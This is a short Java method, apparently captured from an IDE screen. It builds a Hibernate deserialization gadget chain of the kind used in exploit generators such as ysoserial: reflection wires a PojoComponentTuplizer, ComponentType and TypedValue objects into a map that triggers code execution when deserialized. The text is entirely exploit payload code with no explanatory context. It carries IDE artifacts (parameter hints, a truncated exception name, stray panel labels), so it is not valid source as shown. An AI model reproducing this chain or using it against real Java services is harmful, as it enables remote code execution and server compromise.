 static Object makeHibernate45Caller ( Object tpl, Object getters ) throws NoSuchMethodException, InstantiationException, Illeg
InvocationTargetException, NoSuchFieldException, Exception, ClassNotFoundException {
PojoComponentTuplizer tup = Reflections.createWithoutConstructor(PojoComponentTuplizer.class);
Reflections.getField(AbstractComponentTuplizer.class, fieldName: "getters").set(tup, getters);
ComponentType t = Reflections.createWithConstructor(ComponentType.class, AbstractType.class, new Class[0], new Object[0]);
Reflections.setFieldValue(t, fieldName: "componentTuplizer", tup);
Reflections.setFieldValue(t, fieldName: "propertySpan", value: 1);
Reflections.setFieldValue(t, fieldName: "propertyTypes", new Type[] {
t
});
TypedValue v1 = new TypedValue(t, value: null);
Reflections.setFieldValue(v1, fieldName: "value", tpl);
Reflections.setFieldValue(v1, fieldName: "type", t);
TypedValue v2 = new TypedValue(t, value: null);
Reflections.setFieldValue(v2, fieldName: "value", tpl);
Reflections.setFieldValue(v2, fieldName: "type", t);
return Gadgets.makeMap(v1, v2);
}
ASM
D Big Data Tools
Hierarchy